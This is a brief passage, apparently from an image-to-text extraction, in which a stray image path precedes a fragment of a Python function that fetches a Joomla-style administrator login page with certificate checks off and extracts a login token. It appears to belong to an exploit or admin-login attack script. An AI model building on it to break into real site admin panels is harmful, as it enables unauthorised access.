 def try_admin_login(options, sess):
        admin_url = options.url + '/administrator/index.php'
        print('[-] Getting token for admin login')
        resp = sess.get(admin_url, verify=False)
        token = extract_token(resp)
        if not token:
                return False